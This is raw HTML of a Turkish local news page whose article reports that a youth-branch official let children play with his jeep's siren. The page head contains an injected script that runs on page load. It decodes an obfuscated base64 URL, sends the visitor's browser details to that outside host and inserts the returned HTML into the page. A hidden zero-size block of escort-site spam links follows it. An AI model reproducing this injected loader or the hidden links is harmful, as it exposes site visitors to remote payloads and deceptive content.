

--- FILE ---
content_type: text/html
request_url: https://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665/
body_size: 13308
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Çocukların İsteğini Kırmadı - GÜNDEM - Kars Haberleri</title>
<base href="https://yeniturkiyemgazetesi.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Çocukların İsteğini Kırmadı"/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665/'/>
<meta property='og:site_name' content='https://yeniturkiyemgazetesi.com'/>
<meta property='og:image' content='https://yeniturkiyemgazetesi.com/images/haberler/cocuklarin-istegini-kirmadi.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="Çocukların İsteğini Kırmadı" />
<link rel="canonical" href="http://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665/" />
<link rel="shortcut icon" href="https://yeniturkiyemgazetesi.com/images/genel/b21de3c4-810a-4137-8916-4f476069e17a_1_2.jpg" />
<meta name="author" content="https://yeniturkiyemgazetesi.com" />
<meta name="copyright" content="https://yeniturkiyemgazetesi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://yeniturkiyemgazetesi.com/images/haberler/cocuklarin-istegini-kirmadi.jpg" />
<link href="https://yeniturkiyemgazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yeniturkiyemgazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://yeniturkiyemgazetesi.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0002");
	namaz_vakitleri("ankara");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6382230741010723"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 














<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yeniturkiyemgazetesi.com/tema/beyazZzemin.gif) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://yeniturkiyemgazetesi.com" title="ANASAYFA"><img src="https://yeniturkiyemgazetesi.com/images/genel/b21de3c4-810a-4137-8916-4f476069e17a_1.jpg" alt="http://www.yeniturkiyemgazetesi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 13:39 | </span><a href="/dr-suleyman-basa-turkiye-kent-konseyleri-birligi-yonetim-kurulu-nda/3435/" title="Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim Kurulu’nda">Dr. Süleyman Basa, Türkiye Kent Konseyleri Birliği Yönetim Kurulu’nda</a></li>
<li style="margin-top:5px;"><span> 12:39 | </span><a href="/yevmiyeyle-calisan-isci-1016-adet-altini-tereddutsuz-teslim-etti/3434/" title="YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM ETTİ">YEVMİYEYLE ÇALIŞAN İŞÇİ, 1016 ADET ALTINI TEREDDÜTSÜZ TESLİM ETTİ</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://yeniturkiyemgazetesi.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Çocukların İsteğini Kırmadı</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 24-03-2024 14:51:58</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="@serhathaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 24-03-2024 14:51</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://yeniturkiyemgazetesi.com/images/haberler/cocuklarin-istegini-kirmadi.jpg"><img src="https://yeniturkiyemgazetesi.com/images/haberler/cocuklarin-istegini-kirmadi.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Çocukların İsteğini Kırmadı"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F&text=%C3%87ocuklar%C4%B1n+%C4%B0ste%C4%9Fini+K%C4%B1rmad%C4%B1" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F&text=%C3%87ocuklar%C4%B1n+%C4%B0ste%C4%9Fini+K%C4%B1rmad%C4%B1" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 15px; color: rgb(51, 51, 51); font-family: &quot;Open Sans&quot;, Tahoma, Arial, sans-serif;"><strong style="box-sizing: border-box;">Çocukların İsteğini Kırmadı</strong></p>

<p style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 15px; color: rgb(51, 51, 51); font-family: &quot;Open Sans&quot;, Tahoma, Arial, sans-serif;">AK Gençlik Ocaklarının Genel Başkan Yardımcısı kuzgun lakaplı gazeteci Ferhat Aydoğan Ankara’dan Adana proğramları dönüşü Pozantı ilçe esnafını ziyaret ettikten sonra,Çukurova ilçesi 100.Yıl mahallesine katılacağı proğram istikametinde mahallede akşam saatlerinde teravih namazına giden çocukların isteğini kırmadı.</p>

<p style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 15px; color: rgb(51, 51, 51); font-family: &quot;Open Sans&quot;, Tahoma, Arial, sans-serif;">Ak Gençlik Ocaklarının Genel Başkanı Aydoğan’ın lüks jeepi dikkatini çeken çocuklar araçta bulunan Çakar ve sireni kendilerine oyuncak ettiler.</p>

<p style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 15px; color: rgb(51, 51, 51); font-family: &quot;Open Sans&quot;, Tahoma, Arial, sans-serif;">Mutlulukları yüzlerinde ve gülüşlerinden hissedilen çocuklar Ak ocaklarının genel başkanı Aydoğan’a abi diyerek kendilerini kırmadıkları için hem teşekkür ettiler hem hatıra fotoğrafı çektirip hemde Bozkurt işareti yaptılar.</p>

<p style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 15px; color: rgb(51, 51, 51); font-family: &quot;Open Sans&quot;, Tahoma, Arial, sans-serif;">Ak Gençlik Ocakları Genel Başkan Yardımcısı Çocukların İsteğini Kırmadı https://youtu.be/4iF-MFggIRU?si=mlqfYX1O7a2JwzYc @YouTube aracılığıyla</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F&text=%C3%87ocuklar%C4%B1n+%C4%B0ste%C4%9Fini+K%C4%B1rmad%C4%B1" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F&text=%C3%87ocuklar%C4%B1n+%C4%B0ste%C4%9Fini+K%C4%B1rmad%C4%B1" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyeniturkiyemgazetesi.com%2Fcocuklarin-istegini-kirmadi%2F1665%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
         <a href="https://yeniturkiyemgazetesi.com/etiket/cocuklarin-istegini-kirmadi/4286/"> <i class="icon-tags"></i> Çocukların İsteğini Kırmadı</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1665/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1665/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1665/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://yeniturkiyemgazetesi.com/cocuklarin-istegini-kirmadi/1665/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/kars-ta-aranan-3-sahis-yakalandi/3423/" title="Kars’ta Aranan 3 Şahıs Yakalandı |">
<img src="/images/haberler/t_kars-ta-aranan-3-sahis-yakalandi.jpg" width="186" class="img-rounded" height="96" alt="Kars’ta Aranan 3 Şahıs Yakalandı |"/></a>
<div class="baslik"><a href="/kars-ta-aranan-3-sahis-yakalandi/3423/" title="Kars’ta Aranan 3 Şahıs Yakalandı |">Kars’ta Aranan 3 Şahıs Yakalandı |</a></div>
<div class="ozet"><a href="/kars-ta-aranan-3-sahis-yakalandi/3423/" title="Kars’ta Aranan 3 Şahıs Yakalandı |">Yeniturkiyemgazetesi.com Haber/Seyfettin Düzçay  05321633935</a></div>
</div>
<div class="dikey-haberler">
<a href="/saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor/3422/" title="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor.">
<img src="/images/haberler/t_saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor.png" width="186" class="img-rounded" height="96" alt="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor."/></a>
<div class="baslik"><a href="/saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor/3422/" title="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor.">Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hasta..</a></div>
<div class="ozet"><a href="/saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor/3422/" title="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor.">yeniturkiyemgazetesi.com Haber/SeyfettinDüzçay 05525675336</a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi/3421/" title="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı">
<img src="/images/haberler/t_kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi.jpg" width="186" class="img-rounded" height="96" alt="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı"/></a>
<div class="baslik"><a href="/kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi/3421/" title="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı">Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı..</a></div>
<div class="ozet"><a href="/kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi/3421/" title="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı">Yeniturkiyemgazetesi.com Haber/Seyfettin Düzçay  05321633935</a></div>
</div>
<div class="dikey-haberler">
<a href="/ulus-ta-tepki-ceken-olay/3418/" title="ULUS’TA TEPKİ ÇEKEN OLAY">
